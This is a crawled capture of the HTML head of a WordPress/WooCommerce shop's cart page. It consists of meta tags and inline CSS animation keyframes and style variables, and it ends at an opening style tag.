

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guruventure.in/cart/
body_size: 153987
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cart -" />
<meta property="og:url" content="https://guruventure.in/cart/" />
<meta property="og:site_name" content="Guruventure" />
<meta property="article:published_time" content="2023-11-09T09:52:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cart -" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="msapplication-TileImage" content="https://guruventure.in/wp-content/uploads/2023/11/image-8.png" />



<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/wc-designer-pro/assets/css/wcdp-design.min.css?ver=1.9.24" id="wcdp-design-css-css">
@-webkit-keyframes dp-loader-animation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes dp-loader-animation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/wc-designer-pro/assets/css/jBox.min.css?ver=1.9.24" id="jbox-css-css">
@keyframes jBoxLoading{to{transform:rotate(360deg)}}
@keyframes jBox-tada{0%{transform:scale(1)}10%,20%{transform:scale(.8) rotate(-4deg)}30%,50%,70%,90%{transform:scale(1.2) rotate(4deg)}40%,60%,80%{transform:scale(1.2) rotate(-4deg)}100%{transform:scale(1) rotate(0)}}
@keyframes jBox-tadaSmall{0%{transform:scale(1)}10%,20%{transform:scale(.9) rotate(-2deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(2deg)}40%,60%,80%{transform:scale(1.1) rotate(-2deg)}100%{transform:scale(1) rotate(0)}}
@keyframes jBox-flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}
@keyframes jBox-shake{0%,100%{transform:translateX(0)}20%,60%{transform:translateX(-6px)}40%,80%{transform:translateX(6px)}}
@keyframes jBox-pulseUp{0%,100%{transform:scale(1)}50%{transform:scale(1.15)}}
@keyframes jBox-pulseDown{0%,100%{transform:scale(1)}50%{transform:scale(.85)}}
@keyframes jBox-popIn{0%{transform:scale(0)}50%{transform:scale(1.1)}100%{transform:scale(1)}}
@keyframes jBox-popOut{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(0)}}
@keyframes jBox-fadeIn{0%{opacity:0}100%{opacity:1}}
@keyframes jBox-fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes jBox-slideUp{0%{transform:translateY(0)}100%{transform:translateY(-300px);opacity:0}}
@keyframes jBox-slideRight{0%{transform:translateX(0)}100%{transform:translateX(300px);opacity:0}}
@keyframes jBox-slideDown{0%{transform:translateY(0)}100%{transform:translateY(300px);opacity:0}}
@keyframes jBox-slideLeft{0%{transform:translateX(0)}100%{transform:translateX(-300px);opacity:0}}
@keyframes jBoxImageLoading{to{transform:rotate(360deg)}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1" id="font-awesome-5-all-css">
@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}
@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}



</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2" id="jkit-elements-main-css">
@-webkit-keyframes slide-from-left{0%{left:0}100%{left:101%}}
@keyframes slide-from-left{0%{left:0}100%{left:101%}}
@-webkit-keyframes slide-from-right{0%{left:0}100%{left:-101%}}
@keyframes slide-from-right{0%{left:0}100%{left:-101%}}
@-webkit-keyframes slide-from-left-reverse{0%{left:-101%}100%{left:0}}
@keyframes slide-from-left-reverse{0%{left:-101%}100%{left:0}}
@-webkit-keyframes slide-from-right-reverse{0%{left:101%}100%{left:0}}
@keyframes slide-from-right-reverse{0%{left:101%}100%{left:0}}
@-webkit-keyframes jkit-fadeinup{from{opacity:0;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
@keyframes jkit-fadeinup{from{opacity:0;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
@-webkit-keyframes jkit-scrolling-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}49%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}50%{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}
@keyframes jkit-scrolling-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}49%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}50%{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}
@-webkit-keyframes jkit-animated-dash{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}
@keyframes jkit-animated-dash{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}
@-webkit-keyframes jkit-animated-pulse{0%{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}
@keyframes jkit-animated-pulse{0%{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}
@-webkit-keyframes jkit-animated-swirl-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}}
@keyframes jkit-animated-swirl-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}}
@-webkit-keyframes jkit-animated-blinds-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);transform:rotateY(0)}}
@keyframes jkit-animated-blinds-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);transform:rotateY(0)}}
@-webkit-keyframes jkit-animated-wave-up{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
@keyframes jkit-animated-wave-up{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
@-webkit-keyframes jkit-animated-flip-in{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}
@keyframes jkit-animated-flip-in{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}
@-webkit-keyframes jkit-animated-flip-out{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}
@keyframes jkit-animated-flip-out{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}
@-webkit-keyframes jkit-animated-drop-in-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}
@keyframes jkit-animated-drop-in-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}
@-webkit-keyframes jkit-animated-drop-in-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}
@keyframes jkit-animated-drop-in-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}
@-webkit-keyframes jkit-animated-slide-right-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes jkit-animated-slide-right-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@-webkit-keyframes jkit-animated-slide-right-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}
@keyframes jkit-animated-slide-right-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}
@-webkit-keyframes jkit-animated-slide-left-in{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}60%{opacity:1;-webkit-transform:translateX(-10%);transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes jkit-animated-slide-left-in{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}60%{opacity:1;-webkit-transform:translateX(-10%);transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@-webkit-keyframes jkit-animated-slide-left-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(-110%);transform:translateX(-110%)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
@keyframes jkit-animated-slide-left-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(-110%);transform:translateX(-110%)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
@-webkit-keyframes jkit-animated-slide-up-in{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}60%{opacity:1;-webkit-transform:translateY(-20%);transform:translateY(-20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes jkit-animated-slide-up-in{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}60%{opacity:1;-webkit-transform:translateY(-20%);transform:translateY(-20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes jkit-animated-slide-up-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(-120%);transform:translateY(-120%)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}
@keyframes jkit-animated-slide-up-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(-120%);transform:translateY(-120%)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}
@-webkit-keyframes jkit-animated-slide-down-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes jkit-animated-slide-down-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes jkit-animated-slide-down-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}
@keyframes jkit-animated-slide-down-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}
@-webkit-keyframes jkit-animated-bounce-in{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}
@keyframes jkit-animated-bounce-in{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}
@-webkit-keyframes jkit-animated-bounce-out{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}
@keyframes jkit-animated-bounce-out{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}
@-webkit-keyframes jkit-animated-swing-in{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}
@keyframes jkit-animated-swing-in{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}
@-webkit-keyframes jkit-animated-swing-out{20%{-webkit-transform:rotate(0);transform:rotate(0)}40%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}60%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}80%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}to{-webkit-transform:rotate(15deg);transform:rotate(15deg)}}
@keyframes jkit-animated-swing-out{20%{-webkit-transform:rotate(0);transform:rotate(0)}40%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}60%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}80%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}to{-webkit-transform:rotate(15deg);transform:rotate(15deg)}}
@-webkit-keyframes jkit-animated-rubber-band-in{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}
@keyframes jkit-animated-rubber-band-in{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}
@-webkit-keyframes jkit-animated-rubber-band-out{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}75%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}
@keyframes jkit-animated-rubber-band-out{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}75%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}
@-webkit-keyframes jkit-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}
@keyframes jkit-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}
@-webkit-keyframes jkit-search-background{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}
@keyframes jkit-search-background{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}
.jkit-color-scheme{--jkit-bg-color:#ffffff;--jkit-border-color:rgb(233.8975609756, 233.8975609756, 234.9024390244);--jkit-txt-color:#575A5F;--jkit-txt-h-color:#181D23;--jkit-txt-a-color:#0058E6;--jkit-txt-m-color:#96989B;--jkit-txt-alt-color:#ffffff;--jkit-form-border-color:#D5D5D7;--jkit-form-bg-color:transparent;--jkit-form-txt-color:#181D23;--jkit-btn-txt-color:#ffffff;--jkit-btn-bg-color:#0058E6;--jkit-btn-bg-hover-color:rgb(0, 72.3895652174, 189.2);--jkit-selection-bg-color:rgb(216.2, 165.7818181818, 0);--jkit-element-bg-color:rgb(128, 176.5913043478, 255);--jkit-element-darken-bg-color:#0058E6;--jkit-element-lighten-bg-color:rgb(230, 239.5652173913, 255);--jkit-success-bg-color:rgb(117, 255, 215.5714285714);--jkit-success-border-color:rgb(0, 127.2, 90.8571428571);--jkit-error-bg-color:#ffcccc;--jkit-error-border-color:rgb(214.2, 0, 0)}
.elementor-element svg{width:1em;fill:currentColor}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9" id="wp-block-library-css">
@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}
@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}
@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}
@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}
@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
ol,ul{box-sizing:border-box}
@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}
:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}
html :where(img[class*=wp-image-]){height:auto;max-width:100%}

</style>
<style class="bv-critical-css" bv-identifier="global-styles-inline-css" id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }
:root { --wp--style--block-gap: 24px; }
body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4" id="contact-form-7-css">
@keyframes spin {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}
@keyframes blink {
	from {
		opacity: 0;
	}

	50% {
		opacity: 1;
	}

	to {
		opacity: 0;
	}
}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3" id="woocommerce-layout-css">
